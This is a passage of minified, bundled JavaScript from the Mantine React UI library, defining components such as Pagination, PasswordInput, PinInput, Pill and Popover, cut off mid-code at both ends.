0:s("previous")}),w&&(0,r.jsx)(c.PaginationItems,{dotsIcon:m}),i&&(0,r.jsx)(u.PaginationNext,{icon:l,...null==s?void 0:s("next")}),n&&(0,r.jsx)(u.PaginationLast,{icon:v,...null==s?void 0:s("last")})]})})});v.classes=f.Z,v.displayName="@mantine/core/Pagination",v.Root=d.PaginationRoot,v.Control=s.PaginationControl,v.Dots=l.PaginationDots,v.First=u.PaginationFirst,v.Last=u.PaginationLast,v.Next=u.PaginationNext,v.Previous=u.PaginationPrevious,v.Items=c.PaginationItems},43697:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_4addd315",control:"m_326d024a",dots:"m_4ad7767d"}},28861:function(e,t,n){"use strict";n.d(t,{PaginationControl:function(){return c}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(78289),s=n(53640),l=n(43697);let u={withPadding:!0},c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:l,styles:c,vars:d,active:f,disabled:p,withPadding:v,mod:h,...m}=(0,o.useProps)("PaginationControl",u,e),g=(0,s.E)(),y=p||g.disabled;return(0,r.jsx)(a.UnstyledButton,{ref:t,disabled:y,mod:[{active:f,disabled:y,"with-padding":v},h],...g.getStyles("control",{className:i,style:l,classNames:n,styles:c,active:!y}),...m})});c.classes=l.Z,c.displayName="@mantine/core/PaginationControl"},83519:function(e,t,n){"use strict";n.d(t,{PaginationDots:function(){return d}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(53640),l=n(25077),u=n(43697);let c={icon:l.hu},d=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,vars:d,icon:f,...p}=(0,o.useProps)("PaginationDots",c,e),v=(0,s.E)();return(0,r.jsx)(i.Box,{ref:t,...v.getStyles("dots",{className:a,style:l,styles:u,classNames:n}),...p,children:(0,r.jsx)(f,{style:{width:"calc(var(--pagination-control-size) / 1.8)",height:"calc(var(--pagination-control-size) / 1.8)"}})})});d.classes=u.Z,d.displayName="@mantine/core/PaginationDots"},28947:function(e,t,n){"use strict";n.d(t,{PaginationFirst:function(){return p},PaginationLast:function(){return v},PaginationNext:function(){return d},PaginationPrevious:function(){return f}});var r=n(57437),o=n(2265),i=n(63576),a=n(15213),s=n(53640),l=n(25077),u=n(28861);function c(e){let{icon:t,name:n,action:l,type:c}=e,d={icon:t},f=(0,o.forwardRef)((e,t)=>{let{icon:o,...a}=(0,i.useProps)(n,d,e),f=(0,s.E)(),p="next"===c?f.active===f.total:1===f.active;return(0,r.jsx)(u.PaginationControl,{disabled:f.disabled||p,ref:t,onClick:f[l],withPadding:!1,...a,children:(0,r.jsx)(o,{className:"mantine-rotate-rtl",style:{width:"calc(var(--pagination-control-size) / 1.8)",height:"calc(var(--pagination-control-size) / 1.8)"}})})});return f.displayName="@mantine/core/".concat(n),(0,a.F)(f)}let d=c({icon:l.Tx,name:"PaginationNext",action:"onNext",type:"next"}),f=c({icon:l.lH,name:"PaginationPrevious",action:"onPrevious",type:"previous"}),p=c({icon:l.wk,name:"PaginationFirst",action:"onFirst",type:"previous"}),v=c({icon:l.Kk,name:"PaginationLast",action:"onLast",type:"next"})},34963:function(e,t,n){"use strict";n.d(t,{PaginationItems:function(){return s}});var r=n(57437),o=n(53640),i=n(28861),a=n(83519);function s(e){let{dotsIcon:t}=e,n=(0,o.E)(),s=n.range.map((e,o)=>{var s,l,u,c;return"dots"===e?(0,r.jsx)(a.PaginationDots,{icon:t},o):(0,r.jsx)(i.PaginationControl,{active:e===n.active,"aria-current":e===n.active?"page":void 0,onClick:()=>n.onChange(e),disabled:n.disabled,...null===(s=n.getItemProps)||void 0===s?void 0:s.call(n,e),children:null!==(c=null===(u=n.getItemProps)||void 0===u?void 0:null===(l=u.call(n,e))||void 0===l?void 0:l.children)&&void 0!==c?c:e},o)});return(0,r.jsx)(r.Fragment,{children:s})}s.displayName="@mantine/core/PaginationItems"},69092:function(e,t,n){"use strict";n.d(t,{PaginationRoot:function(){return b}});var r=n(57437),o=n(60818);n(2265);var i=n(59105),a=n(93246),s=n(99542),l=n(78016),u=n(17141),c=n(35803),d=n(63576),f=n(38329),p=n(11612),v=n(70650),h=n(53640),m=n(43697);let g={siblings:1,boundaries:1},y=(0,s.createVarsResolver)((e,t)=>{let{size:n,radius:r,color:o,autoContrast:a}=t;return{root:{"--pagination-control-radius":void 0===r?void 0:(0,i.getRadius)(r),"--pagination-control-size":(0,i.getSize)(n,"pagination-control-size"),"--pagination-control-fz":(0,i.getFontSize)(n),"--pagination-active-bg":o?(0,l.getThemeColor)(o,e):void 0,"--pagination-active-color":(0,c.getAutoContrastValue)(a,e)?(0,u.getContrastColor)({color:o,theme:e,autoContrast:a}):void 0}}}),b=(0,v.factory)((e,t)=>{let n=(0,d.useProps)("PaginationRoot",g,e),{classNames:i,className:s,style:l,styles:u,unstyled:c,vars:v,total:b,value:w,defaultValue:x,onChange:_,disabled:S,siblings:C,boundaries:k,color:E,radius:R,onNextPage:P,onPreviousPage:T,onFirstPage:I,onLastPage:j,getItemProps:M,autoContrast:A,attributes:N,...D}=n,F=(0,f.useStyles)({name:"Pagination",classes:m.Z,props:n,className:s,style:l,classNames:i,styles:u,unstyled:c,attributes:N,vars:v,varsResolver:y}),{range:B,setPage:O,next:L,previous:z,active:H,first:V,last:$}=(0,o.usePagination)({page:w,initialPage:x,onChange:_,total:b,siblings:C,boundaries:k}),q=(0,a.createEventHandler)(P,L),Z=(0,a.createEventHandler)(T,z),W=(0,a.createEventHandler)(I,V),U=(0,a.createEventHandler)(j,$);return(0,r.jsx)(h.b,{value:{total:b,range:B,active:H,disabled:S,getItemProps:M,onChange:O,onNext:q,onPrevious:Z,onFirst:W,onLast:U,getStyles:F},children:(0,r.jsx)(p.Box,{ref:t,...F("root"),...D})})});b.classes=m.Z,b.displayName="@mantine/core/PaginationRoot"},60113:function(e,t,n){"use strict";n.d(t,{Paper:function(){return f}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(23468),c={root:"m_1b7284a3"};let d=(0,i.createVarsResolver)((e,t)=>{let{radius:n,shadow:r}=t;return{root:{"--paper-radius":void 0===n?void 0:(0,o.getRadius)(n),"--paper-shadow":(0,o.getShadow)(r)}}}),f=(0,u.polymorphicFactory)((e,t)=>{let n=(0,a.useProps)("Paper",null,e),{classNames:o,className:i,style:u,styles:f,unstyled:p,withBorder:v,vars:h,radius:m,shadow:g,variant:y,mod:b,attributes:w,...x}=n,_=(0,s.useStyles)({name:"Paper",props:n,classes:c,className:i,style:u,classNames:o,styles:f,unstyled:p,attributes:w,vars:h,varsResolver:d});return(0,r.jsx)(l.Box,{ref:t,mod:[{"data-with-border":v},b],..._("root"),variant:y,...x})});f.classes=c,f.displayName="@mantine/core/Paper"},77623:function(e,t,n){"use strict";n.d(t,{PasswordInput:function(){return w}});var r=n(57437),o=n(61994),i=n(61610),a=n(22320);n(2265);var s=n(59105),l=n(99542),u=n(24612),c=n(38329),d=n(63576),f=n(40738),p=n(70650),v=n(98360),h=n(93920),m=n(78317),g={root:"m_f61ca620",input:"m_ccf8da4c",innerInput:"m_f2d85dd2",visibilityToggle:"m_b1072d44"};let y={visibilityToggleIcon:e=>{let{reveal:t}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{width:"var(--psi-icon-size)",height:"var(--psi-icon-size)"},children:(0,r.jsx)("path",{d:t?"M13.3536 2.35355C13.5488 2.15829 13.5488 1.84171 13.3536 1.64645C13.1583 1.45118 12.8417 1.45118 12.6464 1.64645L10.6828 3.61012C9.70652 3.21671 8.63759 3 7.5 3C4.30786 3 1.65639 4.70638 0.0760002 7.23501C-0.0253338 7.39715 -0.0253334 7.60288 0.0760014 7.76501C0.902945 9.08812 2.02314 10.1861 3.36061 10.9323L1.64645 12.6464C1.45118 12.8417 1.45118 13.1583 1.64645 13.3536C1.84171 13.5488 2.15829 13.5488 2.35355 13.3536L4.31723 11.3899C5.29348 11.7833 6.36241 12 7.5 12C10.6921 12 13.3436 10.2936 14.924 7.76501C15.0253 7.60288 15.0253 7.39715 14.924 7.23501C14.0971 5.9119 12.9769 4.81391 11.6394 4.06771L13.3536 2.35355ZM9.90428 4.38861C9.15332 4.1361 8.34759 4 7.5 4C4.80285 4 2.52952 5.37816 1.09622 7.50001C1.87284 8.6497 2.89609 9.58106 4.09974 10.1931L9.90428 4.38861ZM5.09572 10.6114L10.9003 4.80685C12.1039 5.41894 13.1272 6.35031 13.9038 7.50001C12.4705 9.62183 10.1971 11 7.5 11C6.65241 11 5.84668 10.8639 5.09572 10.6114Z":"M7.5 11C4.80285 11 2.52952 9.62184 1.09622 7.50001C2.52952 5.37816 4.80285 4 7.5 4C10.1971 4 12.4705 5.37816 13.9038 7.50001C12.4705 9.62183 10.1971 11 7.5 11ZM7.5 3C4.30786 3 1.65639 4.70638 0.0760002 7.23501C-0.0253338 7.39715 -0.0253334 7.60288 0.0760014 7.76501C1.65639 10.2936 4.30786 12 7.5 12C10.6921 12 13.3436 10.2936 14.924 7.76501C15.0253 7.60288 15.0253 7.39715 14.924 7.23501C13.3436 4.70638 10.6921 3 7.5 3ZM7.5 9.5C8.60457 9.5 9.5 8.60457 9.5 7.5C9.5 6.39543 8.60457 5.5 7.5 5.5C6.39543 5.5 5.5 6.39543 5.5 7.5C5.5 8.60457 6.39543 9.5 7.5 9.5Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}},b=(0,l.createVarsResolver)((e,t)=>{let{size:n}=t;return{root:{"--psi-icon-size":(0,s.getSize)(n,"psi-icon-size"),"--psi-button-size":(0,s.getSize)(n,"psi-button-size")}}}),w=(0,p.factory)((e,t)=>{var n;let s=(0,d.useProps)("PasswordInput",y,e),{classNames:l,className:p,style:m,styles:w,unstyled:x,vars:_,required:S,error:C,leftSection:k,disabled:E,id:R,variant:P,inputContainer:T,description:I,label:j,size:M,errorProps:A,descriptionProps:N,labelProps:D,withAsterisk:F,inputWrapperOrder:B,wrapperProps:O,radius:L,rightSection:z,rightSectionWidth:H,rightSectionPointerEvents:V,leftSectionWidth:$,visible:q,defaultVisible:Z,onVisibilityChange:W,visibilityToggleIcon:U,visibilityToggleButtonProps:G,rightSectionProps:K,leftSectionProps:Y,leftSectionPointerEvents:X,withErrorStyles:J,mod:Q,attributes:ee,...et}=s,en=(0,i.useId)(R),[er,eo]=(0,a.useUncontrolled)({value:q,defaultValue:Z,finalValue:!1,onChange:W}),ei=()=>eo(!er),ea=(0,c.useStyles)({name:"PasswordInput",classes:g,props:s,className:p,style:m,classNames:l,styles:w,unstyled:x,attributes:ee,vars:_,varsResolver:b}),{resolvedClassNames:es,resolvedStyles:el}=(0,u.useResolvedStylesApi)({classNames:l,styles:w,props:s}),{styleProps:eu,rest:ec}=(0,f.extractStyleProps)(et),ed=(null==A?void 0:A.id)||"".concat(en,"-error"),ef=(null==N?void 0:N.id)||"".concat(en,"-description"),ep=!!C&&"boolean"!=typeof C,ev=!!I,eh="".concat(ep?ed:""," ").concat(ev?ef:""),em=eh.trim().length>0?eh.trim():void 0,eg=(0,r.jsx)(v.ActionIcon,{...ea("visibilityToggle"),disabled:E,radius:L,"aria-hidden":!G,tabIndex:-1,...G,variant:null!==(n=null==G?void 0:G.variant)&&void 0!==n?n:"subtle",color:"gray",unstyled:x,onTouchEnd:e=>{var t;e.preventDefault(),null==G||null===(t=G.onTouchEnd)||void 0===t||t.call(G,e),ei()},onMouseDown:e=>{var t;e.preventDefault(),null==G||null===(t=G.onMouseDown)||void 0===t||t.call(G,e),ei()},onKeyDown:e=>{var t;null==G||null===(t=G.onKeyDown)||void 0===t||t.call(G,e)," "===e.key&&(e.preventDefault(),ei())},children:(0,r.jsx)(U,{reveal:er})});return(0,r.jsx)(h.Input.Wrapper,{required:S,id:en,label:j,error:C,description:I,size:M,classNames:es,styles:el,__staticSelector:"PasswordInput",unstyled:x,withAsterisk:F,inputWrapperOrder:B,inputContainer:T,variant:P,labelProps:{...D,htmlFor:en},descriptionProps:{...N,id:ef},errorProps:{...A,id:ed},mod:Q,attributes:ee,...ea("root"),...eu,...O,children:(0,r.jsx)(h.Input,{component:"div",error:C,leftSection:k,size:M,classNames:{...es,input:(0,o.Z)(g.input,es.input)},styles:el,radius:L,disabled:E,__staticSelector:"PasswordInput",rightSectionWidth:H,rightSection:null!=z?z:eg,variant:P,unstyled:x,leftSectionWidth:$,rightSectionPointerEvents:V||"all",rightSectionProps:K,leftSectionProps:Y,leftSectionPointerEvents:X,withAria:!1,withErrorStyles:J,attributes:ee,children:(0,r.jsx)("input",{required:S,"data-invalid":!!C||void 0,"data-with-left-section":!!k||void 0,...ea("innerInput"),disabled:E,id:en,ref:t,...ec,"aria-describedby":em,autoComplete:ec.autoComplete||"off",type:er?"text":"password"})})})});w.classes={...m.InputBase.classes,...g},w.displayName="@mantine/core/PasswordInput"},33196:function(e,t,n){"use strict";n.d(t,{Pill:function(){return g}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c=n(32664),d=n(76809),f=n(30692),p=n(11383),v=n(13254);let h={variant:"default"},m=(0,i.createVarsResolver)((e,t,n)=>{let{radius:r}=t,{size:i}=n;return{root:{"--pill-fz":(0,o.getSize)(i,"pill-fz"),"--pill-height":(0,o.getSize)(i,"pill-height"),"--pill-radius":void 0===r?void 0:(0,o.getRadius)(r)}}}),g=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("Pill",h,e),{classNames:o,className:i,style:u,styles:p,unstyled:g,vars:y,variant:b,children:w,withRemoveButton:x,onRemove:_,removeButtonProps:S,radius:C,size:k,disabled:E,mod:R,attributes:P,...T}=n,I=(0,f.E)(),j=(0,d.D)(),M=k||(null==I?void 0:I.size)||void 0,A=(null==j?void 0:j.variant)==="filled"?"contrast":b||"default",N=(0,s.useStyles)({name:"Pill",classes:v.Z,props:n,className:i,style:u,classNames:o,styles:p,unstyled:g,attributes:P,vars:y,varsResolver:m,stylesCtx:{size:M}});return(0,r.jsxs)(l.Box,{component:"span",ref:t,variant:A,size:M,...N("root",{variant:A}),mod:[{"with-remove":x&&!E,disabled:E||(null==I?void 0:I.disabled)},R],...T,children:[(0,r.jsx)("span",{...N("label"),children:w}),x&&(0,r.jsx)(c.CloseButton,{variant:"transparent",radius:C,tabIndex:-1,"aria-hidden":!0,unstyled:g,...S,...N("remove",{className:null==S?void 0:S.className,style:null==S?void 0:S.style}),onMouseDown:e=>{var t;e.preventDefault(),e.stopPropagation(),null==S||null===(t=S.onMouseDown)||void 0===t||t.call(S,e)},onClick:e=>{var t;e.stopPropagation(),null==_||_(),null==S||null===(t=S.onClick)||void 0===t||t.call(S,e)}})]})});g.classes=v.Z,g.displayName="@mantine/core/Pill",g.Group=p.PillGroup},13254:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_7cda1cd6","root--default":"m_44da308b","root--contrast":"m_e3a01f8",label:"m_1e0e6180",remove:"m_ae386778",group:"m_1dcfd90b"}},30692:function(e,t,n){"use strict";n.d(t,{E:function(){return o},c:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},11383:function(e,t,n){"use strict";n.d(t,{PillGroup:function(){return v}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c=n(76809),d=n(30692),f=n(13254);let p=(0,i.createVarsResolver)((e,t,n)=>{let{gap:r}=t,{size:i}=n;return{group:{"--pg-gap":void 0!==r?(0,o.getSize)(r):(0,o.getSize)(i,"pg-gap")}}}),v=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("PillGroup",null,e),{classNames:o,className:i,style:u,styles:v,unstyled:h,vars:m,size:g,disabled:y,attributes:b,...w}=n,x=(0,c.D)(),_=(null==x?void 0:x.size)||g||void 0,S=(0,s.useStyles)({name:"PillGroup",classes:f.Z,props:n,className:i,style:u,classNames:o,styles:v,unstyled:h,attributes:b,vars:m,varsResolver:p,stylesCtx:{size:_},rootSelector:"group"});return(0,r.jsx)(d.c,{value:{size:_,disabled:y},children:(0,r.jsx)(l.Box,{ref:t,size:_,...S("group"),...w})})});v.classes=f.Z,v.displayName="@mantine/core/PillGroup"},76809:function(e,t,n){"use strict";n.d(t,{D:function(){return o},H:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},2296:function(e,t,n){"use strict";n.d(t,{PillsInput:function(){return d}});var r=n(57437),o=n(2265),i=n(63576),a=n(70650),s=n(78317),l=n(76809),u=n(7250);let c={size:"sm"},d=(0,a.factory)((e,t)=>{let{children:n,onMouseDown:a,onClick:u,size:d,disabled:f,__staticSelector:p,error:v,variant:h,...m}=(0,i.useProps)("PillsInput",c,e),g=(0,o.useRef)(null);return(0,r.jsx)(l.H,{value:{fieldRef:g,size:d,disabled:f,hasError:!!v,variant:h},children:(0,r.jsx)(s.InputBase,{size:d,error:v,variant:h,component:"div",ref:t,"data-no-overflow":!0,onMouseDown:e=>{var t;e.preventDefault(),null==a||a(e),null===(t=g.current)||void 0===t||t.focus()},onClick:e=>{e.preventDefault();let t=e.currentTarget.closest("fieldset");if(!(null==t?void 0:t.disabled)){var n;null===(n=g.current)||void 0===n||n.focus(),null==u||u(e)}},...m,multiline:!0,disabled:f,__staticSelector:p||"PillsInput",withAria:!1,children:n})})});d.displayName="@mantine/core/PillsInput",d.Field=u.PillsInputField},7250:function(e,t,n){"use strict";n.d(t,{PillsInputField:function(){return p}});var r=n(57437),o=n(91759);n(2265);var i=n(63576),a=n(38329),s=n(11612),l=n(70650),u=n(47071),c=n(76809),d={field:"m_45c4369d"};let f={type:"visible"},p=(0,l.factory)((e,t)=>{let n=(0,i.useProps)("PillsInputField",f,e),{classNames:l,className:p,style:v,styles:h,unstyled:m,vars:g,type:y,disabled:b,id:w,pointer:x,mod:_,attributes:S,...C}=n,k=(0,c.D)(),E=(0,u.useInputWrapperContext)(),R=(0,a.useStyles)({name:"PillsInputField",classes:d,props:n,className:p,style:v,classNames:l,styles:h,unstyled:m,attributes:S,rootSelector:"field"}),P=b||(null==k?void 0:k.disabled);return(0,r.jsx)(s.Box,{component:"input",ref:(0,o.useMergedRef)(t,null==k?void 0:k.fieldRef),"data-type":y,disabled:P,mod:[{disabled:P,pointer:x},_],...R("field"),...C,id:(null==E?void 0:E.inputId)||w,"aria-invalid":null==k?void 0:k.hasError,"aria-describedby":null==E?void 0:E.describedBy,type:"text",onMouseDown:e=>!x&&e.stopPropagation()})});p.classes=d,p.displayName="@mantine/core/PillsInputField"},5530:function(e,t,n){"use strict";n.d(t,{PinInput:function(){return _}});var r=n(57437),o=n(2265),i=n(61610),a=n(22320),s=n(91759),l=n(59105),u=n(99542),c=n(24612),d=n(38329),f=n(63576),p=n(70650),v=n(91653),h=n(93920),m=n(78317);function g(e,t){if(e<1)return[];let n=Array(e).fill("");if(t){let r=t.trim().split("");for(let t=0;t<Math.min(e,r.length);t+=1)n[t]=" "===r[t]?"":r[t]}return n}var y={root:"m_f1cb205a",pinInput:"m_cb288ead"};let b={number:/^[0-9]+$/,alphanumeric:/^[a-zA-Z0-9]+$/i},w={gap:"sm",length:4,manageFocus:!0,oneTimeCode:!0,placeholder:"○",type:"alphanumeric",ariaLabel:"PinInput",size:"sm"},x=(0,u.createVarsResolver)((e,t)=>{let{size:n}=t;return{root:{"--pin-input-size":(0,l.getSize)(null!=n?n:"sm","pin-input-size")}}}),_=(0,p.factory)((e,t)=>{let{name:n,form:l,className:u,value:p,defaultValue:m,variant:_,gap:S,style:C,size:k,classNames:E,styles:R,unstyled:P,length:T,onChange:I,onComplete:j,manageFocus:M,autoFocus:A,error:N,radius:D,disabled:F,oneTimeCode:B,placeholder:O,type:L,mask:z,readOnly:H,inputType:V,inputMode:$,ariaLabel:q,vars:Z,id:W,hiddenInputProps:U,rootRef:G,getInputProps:K,attributes:Y,...X}=(0,f.useProps)("PinInput",w,e),J=(0,i.useId)(W),Q=(0,d.useStyles)({name:"PinInput",classes:y,props:e,className:u,style:C,classNames:E,styles:R,unstyled:P,attributes:Y,vars:Z,varsResolver:x}),{resolvedClassNames:ee,resolvedStyles:et}=(0,c.useResolvedStylesApi)({classNames:E,styles:R,props:e}),[en,er]=(0,o.useState)(-1),[eo,ei]=(0,a.useUncontrolled)({value:p?g(null!=T?T:0,p):void 0,defaultValue:null==m?void 0:m.split("").slice(0,null!=T?T:0),finalValue:g(null!=T?T:0,""),onChange:"function"==typeof I?e=>{I(e.join("").trim())}:void 0}),ea=eo.join("").trim(),es=(0,o.useRef)([]),el=e=>{let t=L instanceof RegExp?L:L&&L in b?b[L]:null;return null==t?void 0:t.test(e)},eu=(e,t,n)=>{if(!M){null==n||n.preventDefault();return}if("next"===e){let e=t+1;e<(null!=T?T:0)&&(null==n||n.preventDefault(),es.current[e].focus())}if("prev"===e){let e=t-1;e>-1&&(null==n||n.preventDefault(),es.current[e].focus())}},ec=(e,t)=>{let n=[...eo];n[t]=e,ei(n)},ed=(e,t)=>{let n=e.target.value,r=2===n.length?n.split("")[n.length-1]:n,o=el(r);r.length<2?o?(ec(r,t),eu("next",t)):ec("",t):o&&ei(g(null!=T?T:0,n))},ef=(e,t)=>{let{ctrlKey:n,metaKey:r,key:o,shiftKey:i,target:a}=e,s=a.value;"numeric"!==$||"Backspace"===o||"Tab"===o||"Control"===o||"Delete"===o||n&&"v"===o||r&&"v"===o||!Number.isNaN(Number(o))||e.preventDefault(),"ArrowLeft"===o||i&&"Tab"===o?eu("prev",t,e):"ArrowRight"===o||"Tab"===o||" "===o?eu("next",t,e):"Delete"===o?ec("",t):"Backspace"===o?0!==t&&(ec("",t),T===t+1?""===e.target.value&&eu("prev",t,e):eu("prev",t,e)):s.length>0&&o===eo[t]&&eu("next",t,e)},ep=(e,t)=>{e.target.select(),er(t)},ev=()=>{er(-1)},eh=e=>{e.preventDefault();let t=e.clipboardData.getData("text/plain").replace(/[\n\r\s]+/g,"");if(el(t.trim())){let e=g(null!=T?T:0,t);ei(e),eu("next",e.length-2)}};return(0,o.useEffect)(()=>{ea.length===T&&(null==j||j(ea))},[T,ea]),(0,o.useEffect)(()=>{T!==eo.length&&ei(g(null!=T?T:0,eo.join("")))},[T,eo]),(0,o.useEffect)(()=>{""===p&&ei(g(null!=T?T:0,p))},[p]),(0,o.useEffect)(()=>{F&&er(-1)},[F]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(v.Group,{...X,...Q("root"),ref:G,role:"group",id:J,gap:S,unstyled:P,wrap:"nowrap",variant:_,__size:k,dir:"ltr",children:eo.map((e,n)=>(0,o.createElement)(h.Input,{component:"input",...Q("pinInput",{style:{"--input-padding":"0","--input-text-align":"center"}}),classNames:ee,styles:et,size:k,__staticSelector:"PinInput",id:"".concat(J,"-").concat(n+1),key:"".concat(J,"-").concat(n),inputMode:$||("number"===L?"numeric":"text"),onChange:e=>ed(e,n),onKeyDown:e=>ef(e,n),onFocus:e=>ep(e,n),onBlur:ev,onPaste:eh,type:V||(z?"password":"number"===L?"tel":"text"),radius:D,error:N,variant:_,disabled:F,ref:e=>{e&&(0===n&&(0,s.assignRef)(t,e),es.current[n]=e)},autoComplete:B?"one-time-code":"off",placeholder:en===n?"":O,value:e,autoFocus:A&&0===n,unstyled:P,"aria-label":q,readOnly:H,...null==K?void 0:K(n)}))}),(0,r.jsx)("input",{type:"hidden",name:n,form:l,value:ea,...U})]})});_.classes={...y,...m.InputBase.classes},_.displayName="@mantine/core/PinInput"},978:function(e,t,n){"use strict";n.d(t,{l:function(){return i},q:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Popover component was not found in the tree")},96428:function(e,t,n){"use strict";n.d(t,{Popover:function(){return I}});var r=n(57437),o=n(2265),i=n(61610),a=n(50684),s=n(88002),l=n(59105),u=n(99542),c=n(24612),d=n(38329),f=n(261),p=n(63576),v=n(64082),h=n(15769),m=n(21862),g=n(61969),y=n(88117),b=n(978),w=n(96888),x=n(61071),_=n(97859),S=n(61896),C=n(30606),k=n(22320),E=n(62887),R=n(9193);let P={position:"bottom",offset:8,positionDependencies:[],transitionProps:{transition:"fade",duration:150},middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!0,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,withOverlay:!1,hideDetached:!0,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,s.getDefaultZIndex)("popover"),__staticSelector:"Popover",width:"max-content"},T=(0,u.createVarsResolver)((e,t)=>{let{radius:n,shadow:r}=t;return{dropdown:{"--popover-radius":void 0===n?void 0:(0,l.getRadius)(n),"--popover-shadow":(0,l.getShadow)(r)}}});function I(e){var t,n,s,l,u,w,x,I;let j=(0,p.useProps)("Popover",P,e),{children:M,position:A,offset:N,onPositionChange:D,positionDependencies:F,opened:B,transitionProps:O,onExitTransitionEnd:L,onEnterTransitionEnd:z,width:H,middlewares:V,withArrow:$,arrowSize:q,arrowOffset:Z,arrowRadius:W,arrowPosition:U,unstyled:G,classNames:K,styles:Y,closeOnClickOutside:X,withinPortal:J,portalProps:Q,closeOnEscape:ee,clickOutsideEvents:et,trapFocus:en,onClose:er,onDismiss:eo,onOpen:ei,onChange:ea,zIndex:es,radius:el,shadow:eu,id:ec,defaultOpened:ed,__staticSelector:ef,withRoles:ep,disabled:ev,returnFocus:eh,variant:em,keepMounted:eg,vars:ey,floatingStrategy:eb,withOverlay:ew,overlayProps:ex,hideDetached:e_,attributes:eS,preventPositionChangeWhenVisible:eC,...ek}=j,eE=(0,d.useStyles)({name:ef,props:j,classes:R.Z,classNames:K,styles:Y,unstyled:G,attributes:eS,rootSelector:"dropdown",vars:ey,varsResolver:T}),{resolvedStyles:eR}=(0,c.useResolvedStylesApi)({classNames:K,styles:Y,props:j}),[eP,eT]=(0,o.useState)(null!==(I=null!=B?B:ed)&&void 0!==I&&I),eI=(0,o.useRef)(A),ej=(0,o.useRef)(null),[eM,eA]=(0,o.useState)(null),[eN,eD]=(0,o.useState)(null),{dir:eF}=(0,v.useDirection)(),eB=(0,f.useMantineEnv)(),eO=(0,i.useId)(ec),eL=function(e){let t=(0,f.useMantineEnv)(),[n,r]=(0,k.useUncontrolled)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),i=(0,o.useRef)(n),a=(0,S.YF)({strategy:e.strategy,placement:e.preventPositionChangeWhenVisible?e.positionRef.current:e.position,middleware:function(e,t,n){let r=function(e){if(void 0===e)return{shift:!0,flip:!0};let t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),o=[(0,_.cv)(e.offset),(0,_.Cp)()];return e.dropdownVisible&&"test"!==n&&e.preventPositionChangeWhenVisible&&(r.flip=!1,r.shift=!1),r.shift&&o.push((0,_.uY)("boolean"==typeof r.shift?{limiter:(0,_.dr)(),padding:5}:{limiter:(0,_.dr)(),padding:5,...r.shift})),r.flip&&o.push("boolean"==typeof r.flip?(0,_.RR)():(0,_.RR)(r.flip)),r.inline&&o.push("boolean"==typeof r.inline?(0,_.Qo)():(0,_.Qo)(r.inline)),o.push((0,_.x7)({element:e.arrowRef,padding:e.arrowOffset})),(r.size||"target"===e.width)&&o.push((0,_.dp)({..."boolean"==typeof r.size?{}:r.size,apply(n){var o,i;let{rects:a,availableWidth:s,availableHeight:l,...u}=n,c=null!==(i=null===(o=t().refs.floating.current)||void 0===o?void 0:o.style)&&void 0!==i?i:{};r.size&&("object"==typeof r.size&&r.size.apply?r.size.apply({rects:a,availableWidth:s,availableHeight:l,...u}):Object.assign(c,{maxWidth:"".concat(s,"px"),maxHeight:"".concat(l,"px")})),"target"===e.width&&Object.assign(c,{width:"".concat(a.reference.width,"px")})}})),o}(e,()=>a,t)});return(0,o.useEffect)(()=>{if(a.refs.reference.current&&a.refs.floating.current&&n)return(0,C.Me)(a.refs.reference.current,a.refs.floating.current,a.update)},[n,a.update]),(0,E.useDidUpdate)(()=>{var t;null===(t=e.onPositionChange)||void 0===t||t.call(e,a.placement),e.positionRef.current=a.placement},[a.placement,e.preventPositionChangeWhenVisible]),(0,E.useDidUpdate)(()=>{if(n!==i.current){var t,r;n?null===(r=e.onOpen)||void 0===r||r.call(e):null===(t=e.onClose)||void 0===t||t.call(e)}i.current=n},[n,e.onClose,e.onOpen]),(0,E.useDidUpdate)(()=>{let t=-1;return n&&(t=window.setTimeout(()=>e.setDropdownVisible(!0),4)),()=>{window.clearTimeout(t)}},[n,e.position]),{floating:a,controlled:"boolean"==typeof e.opened,opened:n,onClose:()=>{n&&!e.disabled&&r(!1)},onToggle:()=>{e.disabled||r(!n)}}}({middlewares:V,width:H,position:(0,h.getFloatingPosition)(eF,A),offset:"number"==typeof N?N+($?q/2:0):N,arrowRef:ej,arrowOffset:Z,onPositionChange:D,positionDependencies:F,opened:B,defaultOpened:ed,onChange:ea,onOpen:ei,onClose:er,onDismiss:eo,strategy:eb,dropdownVisible:eP,setDropdownVisible:eT,positionRef:eI,disabled:ev,preventPositionChangeWhenVisible:eC,keepMounted:eg});(0,a.useClickOutside)(()=>{X&&(eL.onClose(),null==eo||eo())},et,[eM,eN]);let ez=(0,o.useCallback)(e=>{eA(e),eL.floating.refs.setReference(e)},[eL.floating.refs.setReference]),eH=(0,o.useCallback)(e=>{eD(e),eL.floating.refs.setFloating(e)},[eL.floating.refs.setFloating]),eV=(0,o.useCallback)(()=>{var e;null==O||null===(e=O.onExited)||void 